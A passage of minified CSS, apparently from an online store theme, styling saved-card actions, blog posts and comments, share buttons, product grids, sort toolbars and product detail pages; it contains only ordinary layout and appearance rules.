.action.delete:hover{background:none;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:var(--link__color);text-decoration:none}.my-credit-cards .action.delete:hover{color:var(--link__hover__color);text-decoration:none}.my-credit-cards .action.delete:active{color:#222;text-decoration:none}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:none;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:var(--link__color);opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:var(--font-weight__regular, 400);line-height:1.75;margin:0;padding:0;color:var(--link__color);text-decoration:none;background:none;border:0;display:inline;margin-right:24px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:none;border:none}.my-credit-cards-popup .action.secondary:hover{background:none;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:var(--link__color);text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:var(--link__hover__color);text-decoration:none}.my-credit-cards-popup .action.secondary:active{color:#222;text-decoration:none}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:none;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:var(--link__color);opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.toolbar.toolbar-blog-posts{text-align:center;margin:0;padding:0}.toolbar.toolbar-blog-posts .pages{margin:0;padding:3.5rem 0 0}.widget.block-list-posts.block-featured-posts .block-content .item .post-image{width:8rem;padding-top:8rem;height:0;border:0}.widget.block-list-posts.block-featured-posts .block-content .item .post-image .post-item-link img{position:absolute;left:0;bottom:0;height:100%;object-fit:cover}body .page-wrapper .post-list{margin-bottom:0;padding-left:0}body .page-wrapper .post-holder .post-header .addthis_toolbox{float:none;padding:0}body .page-wrapper .blog-widget-recent:not(.blog-widget-recent-masonry) .post-holder{width:auto;float:none}body .page-wrapper .blog-widget-recent .post-description .post-text-hld{min-height:unset;overflow-y:hidden}.post-holder .post-content .post-description img[class*="m"]{margin:initial}.page-wrapper:not(.lazyload-image) .post-item .blog-post-thumb a{-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.sidebar .block-reorder{display:none}.sidebar .blog-search{width:auto;padding:0;float:none;position:static;margin-bottom:3rem !important}.sidebar .blog-search .block-content .control{position:relative;padding-bottom:0}.sidebar .blog-search .block-content .control input{-webkit-border-radius:var(--button__border-radius);-moz-border-radius:var(--button__border-radius);-ms-border-radius:var(--button__border-radius);border-radius:var(--button__border-radius)}.sidebar .blog-search .block-content .actions .action.search{top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);display:inline-flex;align-items:center;justify-content:center;min-width:4.5rem;border-radius:0 var(--button__border-radius) var(--button__border-radius) 0}.sidebar .blog-search .block-content .actions .action.search:before{background:none;width:auto;height:auto;content:"\f002";font-family:Font Awesome\ 5 Pro;font-size:2rem;color:#fff;line-height:1;font-display:swap;-webkit-font-smoothing:antialiased}.sidebar .block-recent-posts.block-list-posts .block-content .item .post-image{border:0;padding:0;background-color:transparent}.sidebar .block-recent-posts.block-list-posts .block-content{margin-top:1rem}.sidebar .block-recent-posts.block-list-posts .block-content .item{padding-top:0}.sidebar .block-recent-posts.block-list-posts .block-content .item:not(:last-of-type){margin:0 0 2rem}.sidebar .block-recent-posts.block-list-posts .block-content .item .post-image{width:8rem;margin:0 1rem 0 0}.sidebar .block-recent-posts.block-list-posts .block-content .item>.post-item-link{display:block;line-height:1.43;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;word-break:break-word;color:var(--heading__color__base, #000);font-weight:500}.sidebar .block-recent-posts.block-list-posts .block-content .item .post-item-date{font-size:1.4rem}.sidebar .widget.block-tagclaud .tagclaud-hld{margin:-3px -10px}.sidebar .widget.block-tagclaud .tagclaud-hld span{font-size:16px}.sidebar .widget.block-tagclaud .tagclaud-hld span a{font-size:16px;border-radius:30px;margin:3px 10px;display:inline-block;text-transform:capitalize}.sidebar .widget.block-tagclaud .tagclaud-hld span a:not(:hover){color:var(--text__color, #666)}.sidebar .widget.block-categories ul li{padding-left:0}.sidebar .widget.block-categories ul li a{font-weight:inherit}.sidebar .widget.block-categories ul li:first-child{padding-top:0}.sidebar .widget.block-categories ul li:last-child{padding-bottom:0}.sidebar .widget.block-archive .item{padding:5px 0}.sidebar .widget.block-archive .archive-item-link{font-weight:inherit}.blog-page-list .post-list{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.blog-page-list .post-list .post-holder{padding-left:15px;padding-right:15px;padding-bottom:0;border:0;margin:0 0 3rem}.post-holder .post-ftimg-hld>a{display:block;overflow:hidden;position:relative;height:0;padding-top:64.864864864865%}.post-holder .post-ftimg-hld>a img{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover;-webkit-transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18);-moz-transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18);-ms-transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18);transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18)}body.blog-post-view .post-nextprev{margin:var(--margin_gobal_value);padding-bottom:0}body.blog-post-view .post-content .post-description p{font-size:16px;line-height:1.75}body.blog-post-view .post-view>.post-holder .post-header{margin:0 0 4rem}body.blog-post-view .post-view>.post-holder .post-header .post-title{--post_single_title-size:2.6rem;font-size:var(--post_single_title-size);font-weight:var(--post_item_title-weight);margin:0 0 .4rem;line-height:1.44}@media only screen and (min-width:768px){body.blog-post-view .post-view>.post-holder .post-header .post-title{--post_single_title-size:3rem}}@media only screen and (min-width:1200px){body.blog-post-view .post-view>.post-holder .post-header .post-title{--post_single_title-size:36px}}body.blog-post-view .post-view>.post-holder .post-holder{padding:0;margin-bottom:0}body.blog-post-view .post-view>.post-holder .main>.post-bottom{margin-top:3rem}body.blog-post-view .post-tag-comment{color:var(--text__color, #666);text-transform:none;font-weight:var(--text-weight, var(--font-weight__regular, 400))}body.blog-post-view .post-tag-comment a{text-transform:capitalize}body.blog-post-view .post-tag-comment a:not(:hover){color:var(--text__color, #666)}body.blog-post-view .addthis_toolbox{margin:1rem 0 0;text-align:center}body.blog-post-view .addthis_toolbox a{line-height:1;margin-bottom:0}body.blog-post-view .addthis_toolbox a:not(.addthis_button_compact){position:relative}body.blog-post-view .addthis_toolbox a:not(.addthis_button_compact) span:not(.at-icon-wrapper){clip:unset;height:auto;width:auto;overflow:visible;position:absolute;font-size:14px;padding:7px 10px;background:#000;color:#fff;line-height:1;border-radius:3px;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);visibility:hidden;opacity:0;pointer-events:none;-webkit-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-moz-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-ms-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);white-space:nowrap;box-shadow:4px 4px 8px rgba(0,0,0,0.3)}body.blog-post-view .addthis_toolbox a:not(.addthis_button_compact) span:not(.at-icon-wrapper):before{content:"";position:absolute;background:transparent;border:7px solid transparent;z-index:2;opacity:0;-webkit-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-moz-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-ms-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24)}body.blog-post-view .addthis_toolbox a:not(.addthis_button_compact):hover span:not(.at-icon-wrapper){visibility:visible;opacity:1;transition-delay:0.1s}body.blog-post-view .addthis_toolbox a:not(.addthis_button_compact):hover span:not(.at-icon-wrapper):before{opacity:1;transition-delay:0.1s}body.blog-post-view .addthis_toolbox a:not(.addthis_button_compact) span:not(.at-icon-wrapper){top:0;right:50%;transform:translateY(-100%) translateX(50%)}body.blog-post-view .addthis_toolbox a:not(.addthis_button_compact) span:not(.at-icon-wrapper):before{border-top-color:#000;left:calc(50% - 7px);bottom:0;-webkit-transform:translateY(90%);-moz-transform:translateY(90%);-ms-transform:translateY(90%);transform:translateY(90%)}body.blog-post-view .addthis_toolbox a:not(.addthis_button_compact):hover span:not(.at-icon-wrapper){-webkit-transform:translateY(calc(-100% - 10px)) translateX(50%);-moz-transform:translateY(calc(-100% - 10px)) translateX(50%);-ms-transform:translateY(calc(-100% - 10px)) translateX(50%);transform:translateY(calc(-100% - 10px)) translateX(50%)}body.blog-post-view .addthis_toolbox *[class*="addthis_button"]{padding:0 1rem;float:none}body.blog-post-view .addthis_toolbox .at-icon-wrapper{width:3.2rem !important;height:3.2rem !important;background-color:transparent !important;align-items:center;justify-content:center;display:inline-flex;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}body.blog-post-view .addthis_toolbox .at-icon-wrapper svg{width:2rem !important;height:2rem !important;fill:var(--heading__color__base, #000)}.post-bottom .post-nextprev-hld{margin-bottom:9rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:space-between}.post-bottom .post-nextprev-hld a{font-size:1.6rem;flex:1}.post-bottom .post-nextprev-hld a.next-link{text-align:right}.post-bottom .post-nextprev-hld:after{display:none}.post-bottom .post-nextprev .prev-link{position:relative;padding:0 1.5rem 0 3.3rem}.post-bottom .post-nextprev .prev-link:before{content:"\f060";font-family:Font Awesome\ 5 Pro;font-size:14px;color:var(--heading__color__base, #000);line-height:1;font-display:swap;font-weight:400;position:absolute;left:0;top:0;bottom:0;display:inline-flex;align-items:center}.post-bottom .post-nextprev .prev-link:after{background-color:var(--border-color__base, #eee);height:60px;width:1px;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.post-bottom .post-nextprev .next-link{position:relative;padding:0 3.3rem 0 1.5rem}.post-bottom .post-nextprev .next-link:after{content:"\f061";font-family:Font Awesome\ 5 Pro;font-size:14px;color:var(--heading__color__base, #000);line-height:1;font-display:swap;font-weight:400;position:absolute;right:0;top:0;bottom:0;display:inline-flex;align-items:center}.post-bottom #post-comments{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column}.post-bottom #post-comments .c-count,.post-bottom #post-comments .c-comments{margin-bottom:4.5rem}.post-bottom #post-comments .c-count{order:1}.post-bottom #post-comments .c-count strong{font-size:var(--module_title-size)}.post-bottom #post-comments .c-comments{order:2}.post-bottom #post-comments .c-comments .p-info{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;margin-bottom:0.8rem;color:var(--heading__color__base, #000)}.post-bottom #post-comments .c-comments .p-info .p-name{font-weight:var(--headings__font-weight-secondary);font-size:1.6rem;margin-right:1rem}.post-bottom #post-comments .c-comments .p-info .publish-date{font-size:1.4rem}.post-bottom #post-comments .c-comments .c-comment:not(:last-of-type){margin-bottom:3rem;padding-bottom:3rem;border-bottom:1px solid var(--border-color__base, #eee)}.post-bottom #post-comments .c-comments .c-comment .p-replies{margin-top:3rem;padding-left:3rem}.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment{margin-top:1.5rem}.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld button:not(.cancel),.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .cart.table-wrapper .actions-toolbar>.action:not(.cancel),.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .action-gift:not(.cancel){float:left}.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld button.cancel,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .cart.table-wrapper .actions-toolbar>.action.cancel,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .action-gift.cancel{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400);margin-top:1rem;float:right}.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld button.cancel:focus,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld button.cancel:active,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .cart.table-wrapper .actions-toolbar>.action.cancel:focus,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .cart.table-wrapper .actions-toolbar>.action.cancel:active,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .action-gift.cancel:focus,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .action-gift.cancel:active{background:none;border:none}.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld button.cancel:hover,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .cart.table-wrapper .actions-toolbar>.action.cancel:hover,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .action-gift.cancel:hover{background:none;border:none}.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld button.cancel.disabled,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld button.cancel[disabled],fieldset[disabled] .post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld button.cancel,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .cart.table-wrapper .actions-toolbar>.action.cancel.disabled,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .cart.table-wrapper .actions-toolbar>.action.cancel[disabled],fieldset[disabled] .post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .cart.table-wrapper .actions-toolbar>.action.cancel,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .action-gift.cancel.disabled,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .action-gift.cancel[disabled],fieldset[disabled] .post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .action-gift.cancel{pointer-events:none;opacity:.5}.post-bottom #post-comments .c-comments .p-actions{margin-top:11px}.post-bottom #post-comments .c-comments .reply-action{padding-bottom:3px;position:relative}.post-bottom #post-comments .c-comments .reply-action::before,.post-bottom #post-comments .c-comments .reply-action:after{content:"";position:absolute;left:0;height:var(--bls_border-height, 1px);background-color:var(--bls_border-color, rgba(0,0,0,0.25));-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right;-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);transition:transform .6s cubic-bezier(.165, .84, .44, 1) .3s,-webkit-transform .6s cubic-bezier(.165, .84, .44, 1) .3s;bottom:0;width:100%}.post-bottom #post-comments .c-comments .reply-action:after{transform-origin:left;transform:scaleX(0) translateZ(0);transition:transform .6s cubic-bezier(.165, .84, .44, 1),-webkit-transform .6s cubic-bezier(.165, .84, .44, 1)}.post-bottom #post-comments .c-comments .reply-action:hover:after{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);transition:transform .6s cubic-bezier(.165, .84, .44, 1) .3s,-webkit-transform .6s cubic-bezier(.165, .84, .44, 1) .3s}.post-bottom #post-comments .c-comments .reply-action:hover::before{-webkit-transform:scaleX(0) translateZ(0);transform:scaleX(0) translateZ(0);-webkit-transition:-webkit-transform .6s cubic-bezier(.165, .84, .44, 1);transition:transform .6s cubic-bezier(.165, .84, .44, 1),-webkit-transform .6s cubic-bezier(.165, .84, .44, 1)}.post-bottom #post-comments .c-reply.cf{order:3}.post-bottom #post-comments button,.post-bottom #post-comments .cart.table-wrapper .actions-toolbar>.action,.post-bottom #post-comments .action-gift{background-image:none;background:#000;border:1px solid var(--button__hover__background);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle}.post-bottom #post-comments button:focus,.post-bottom #post-comments button:active,.post-bottom #post-comments .cart.table-wrapper .actions-toolbar>.action:focus,.post-bottom #post-comments .cart.table-wrapper .actions-toolbar>.action:active,.post-bottom #post-comments .action-gift:focus,.post-bottom #post-comments .action-gift:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.post-bottom #post-comments button:hover,.post-bottom #post-comments .cart.table-wrapper .actions-toolbar>.action:hover,.post-bottom #post-comments .action-gift:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.post-bottom #post-comments button.disabled,.post-bottom #post-comments button[disabled],fieldset[disabled] .post-bottom #post-comments button,.post-bottom #post-comments .cart.table-wrapper .actions-toolbar>.action.disabled,.post-bottom #post-comments .cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .post-bottom #post-comments .cart.table-wrapper .actions-toolbar>.action,.post-bottom #post-comments .action-gift.disabled,.post-bottom #post-comments .action-gift[disabled],fieldset[disabled] .post-bottom #post-comments .action-gift{opacity:.5;cursor:default;pointer-events:none}.post-bottom #post-comments button:focus,.post-bottom #post-comments button:active,.post-bottom #post-comments .cart.table-wrapper .actions-toolbar>.action:focus,.post-bottom #post-comments .cart.table-wrapper .actions-toolbar>.action:active,.post-bottom #post-comments .action-gift:focus,.post-bottom #post-comments .action-gift:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.post-bottom #post-comments button:hover,.post-bottom #post-comments .cart.table-wrapper .actions-toolbar>.action:hover,.post-bottom #post-comments .action-gift:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.post-bottom #post-comments button.disabled,.post-bottom #post-comments button[disabled],fieldset[disabled] .post-bottom #post-comments button,.post-bottom #post-comments .cart.table-wrapper .actions-toolbar>.action.disabled,.post-bottom #post-comments .cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .post-bottom #post-comments .cart.table-wrapper .actions-toolbar>.action,.post-bottom #post-comments .action-gift.disabled,.post-bottom #post-comments .action-gift[disabled],fieldset[disabled] .post-bottom #post-comments .action-gift{opacity:.5;cursor:default;pointer-events:none}.post-bottom #post-comments textarea{min-height:150px}.post-bottom .block.comments .c-count{border-bottom:0;color:var(--heading__color__base, #000);text-align:center}.post-bottom .block.comments .c-count strong{border:0;padding:0;font-weight:var(--heading__font-weight__base, 600);text-transform:capitalize;font-size:3rem}.post-bottom .block.comments form .lr-hld{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap;margin:2rem -15px 3rem}.post-bottom .block.comments form .lr-hld>div{padding-left:15px;padding-right:15px;flex:1}div[class*="block-recent-posts"][style*="background-image"]{background-repeat:no-repeat;background-position:center;background-size:cover}.blog-post-view .page-title-wrapper{display:none}.blog-post-view .page-title-wrapper+.breadcrumbs{margin-top:0}.blog-post-view .post-view.has-thumb [class*="post-holder-"] .post-header{max-width:100vw;width:100vw;margin-left:calc((-100vw/2 + 100%/2));margin-right:calc((-100vw/2 + 100%/2))}.blog-post-view .post-view.has-thumb [class*="post-holder-"] .post-header .post-ftimg-hld{margin-bottom:0}.blog-post-view .post-view.has-thumb [class*="post-holder-"] .post-header .category-comment{display:none}body.blog-post-view .mfblog-replated-posts-block.block.related{margin:var(--margin_gobal_value)}body.blog-post-view .mfblog-replated-posts-block.block.related .post-list{margin-left:0;margin-right:0;overflow:visible}body.blog-post-view .mfblog-replated-posts-block.block.related .post-list .post-holder{margin-bottom:0}@media only screen and (max-width:767px){.products-grid{--product_item-size:1.4rem}}.products-grid .product-item{display:inline-block}.product-items{font-size:0}.product-item{font-size:var(--product_item-size);vertical-align:top}.product-item:nth-child(2n + 1){margin-left:0}.product-item-name{-moz-hyphens:auto;-ms-hyphens:auto;-webkit-hyphens:auto;display:block;hyphens:auto;margin:6px 0;word-wrap:break-word}.product-item-info{max-width:100%}.product-item-actions{font-size:0}.product-item-actions>*{font-size:1.4rem}.product-item-actions .actions-secondary>button.action,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.product-item-actions .actions-secondary>.action-gift.action{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400)}.product-item-actions .actions-secondary>button.action:focus,.product-item-actions .actions-secondary>button.action:active,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:focus,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:active,.product-item-actions .actions-secondary>.action-gift.action:focus,.product-item-actions .actions-secondary>.action-gift.action:active{background:none;border:none}.product-item-actions .actions-secondary>button.action:hover,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:hover,.product-item-actions .actions-secondary>.action-gift.action:hover{background:none;border:none}.product-item-actions .actions-secondary>button.action.disabled,.product-item-actions .actions-secondary>button.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>button.action,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action.disabled,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.product-item-actions .actions-secondary>.action-gift.action.disabled,.product-item-actions .actions-secondary>.action-gift.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>.action-gift.action{pointer-events:none;opacity:.5}.product-item-actions .actions-primary{display:inline-block;vertical-align:middle}.product-item-description{margin:1.5rem 0}.product-item .product-reviews-summary .rating-summary{margin:0 4px 0 0}.product-item .product-reviews-summary .reviews-actions{font-size:12px}.product-item .tocompare:before{content:'\e61f'}.product-item .tocart{white-space:nowrap}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:6px}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:'(' attr(data-label) ': '}.price-container .weee:after{content:')'}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ': '}.category-image .image{display:block;height:auto;max-width:100%}.category-image,.category-description{margin-bottom:24px}.toolbar{margin:3rem 0 0;padding:4rem 0 0}.toolbar-amount{display:block;line-height:26px;margin:0;vertical-align:middle}.products.wrapper~.toolbar .toolbar-amount{display:none}.toolbar-products:not(:last-of-type){margin-bottom:-1.8rem}.toolbar-products:not(:last-child){background:#fff;color:var(--text__color, #666);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;margin-top:0;padding:0;border:0}.toolbar-products:not(:last-child):after,.toolbar-products:not(:last-child):before{display:none}.toolbar-products:not(:last-child) .toolbar-amount{order:1;flex:1;font-size:var(--sidebar_widget_title-size, 1.8rem)}.toolbar-products:not(:last-child) .modes{order:3}.toolbar-products:not(:last-child) .grid-mode-show-type-products{order:4}.toolbar-products:not(:last-child) .sorter{order:2;margin-right:5px;display:inline-flex;justify-content:flex-start;flex:1;align-items:center}.toolbar-products:not(:last-child) label,.toolbar-products:not(:last-child) .sorter-action{color:var(--text__color, #666)}.toolbar-products select{height:auto;padding:0;padding:7px 10px;border-radius:var(--button__border-radius)}.toolbar-products .pages{display:none}.products.wrapper~.toolbar-products .pages{display:block}.toolbar-products .limiter label{display:none}.toolbar-products .limiter .control{display:inline-block}.products.wrapper~.toolbar .sorter{display:none}.sorter .sorter-action{position:relative;top:-2px}.sorter-options{margin:0 0 0 7px;width:auto}.sorter-action{vertical-align:top;display:inline-block;text-decoration:none}.sorter-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sorter-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:32px;color:inherit;content:'\e613';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sorter-action:hover:before{color:var(--theme__color__primary, #56cfe1)}.sorter .sorter-label{display:none}.sorter .sort-desc:before{content:'\e614'}.modes{display:inline-flex;align-items:center}.modes .modes-label{display:none}.modes .modes-mode{display:inline-flex;align-items:center}.limiter-options{margin:0 5px 0 7px;width:auto}.limiter-label{font-weight:var(--font-weight__regular, 400)}.page-products .toolbar .limiter{display:none}.old-price .price,.old.price .price{text-decoration:line-through}.prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.prices-tier .price-container .weee[data-label]{display:inline}.prices-tier .price-container .weee[data-label] .price{font-size:1.1rem}.prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ': '}.actual-price{font-weight:var(--headings__font-weight-secondary)}.product.name a{font-weight:var(--headings__font-weight-secondary)}.category-image .image{display:block;height:auto;max-width:100%}.category-image,.category-description{margin-bottom:24px}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{color:#7ddae8;font-size:1.2rem;margin:12px 0}.product.media .product.thumbs{margin:24px 0 36px}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs .active{display:block;line-height:1}.product.info.detailed{clear:both;margin-bottom:30px}.product.info.detailed .table-wrapper{margin-bottom:0}.product.info.detailed .additional-attributes{width:100%}.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{padding:4px 6px 12px 6px}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th{padding:4px 36px 12px 0}.product.info.detailed .additional-attributes tbody tr th{font-weight:var(--heading__font-weight__base, 600);color:var(--heading__color__base, #000)}.product.info.detailed .additional-attributes tbody tr th,.product.info.detailed .additional-attributes tbody tr td{padding:.8rem 0}.product.info.detailed .additional-attributes tbody tr:not(:only-child, :last-child){border-bottom:1px solid var(--border-color__base, #eee)}.product-info-main .page-title-wrapper .page-title{margin-bottom:0.7rem;text-align:left}.product-info-main .stock.available,.product-info-main .stock.unavailable{display:inline-block;margin-right:24px;vertical-align:top}.product-info-main .stock.available:before,.product-info-main .stock.unavailable:before{content:attr(title) ':';font-weight:var(--text-weight, var(--font-weight__regular, 400))}.product-info-main .product.attribute.sku{display:inline-block;vertical-align:top}.product-info-main .product.attribute.sku>.value{display:inline-block;vertical-align:top;word-break:break-all}.product-info-main .product.attribute.sku .type{font-weight:var(--text-weight, var(--font-weight__regular, 400))}.product-info-main .product.attribute.sku .type:after{content:':'}.product-info-main .product.attribute.overview{margin:calc(22px) 0 calc(27px)}.product-info-main .product.attribute.overview th{font-weight:600;color:#000;white-space:nowrap;width:1%;padding-right:1.4rem !important}.product-info-main .product.alert{margin:12px 0}.product-info-main .product-reviews-summary .reviews-actions{font-size:1.3rem;line-height:1}.product-info-main .product-options-bottom{margin:0}.product-options-wrapper .fieldset-product-options-inner .legend{font-weight:var(--headings__font-weight-secondary);margin:0 0 6px;font-size:1.4rem;border:none;display:inline-block;float:none;padding:0}.product-options-wrapper .fieldset-product-options-inner input.datetime-picker~select.datetime-picker{margin-top:12px}.product-options-wrapper .fieldset-product-options-inner.required .legend:after,.product-options-wrapper .fieldset-product-options-inner._required .legend:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 6px}.product-options-wrapper .field .note{display:block}.product-info-main .price-box .price-label,.product-options-bottom .price-box .price-label{display:none !important}.product-info-main .price-box .old-price .price,.product-options-bottom .price-box .old-price .price{font-weight:var(--font-weight__regular, 400)}.product-info-main .price-box .price,.product-options-bottom .price-box .price{white-space:nowrap}.product-info-main .special-price .price-label+.price-wrapper,.product-options-bottom .special-price 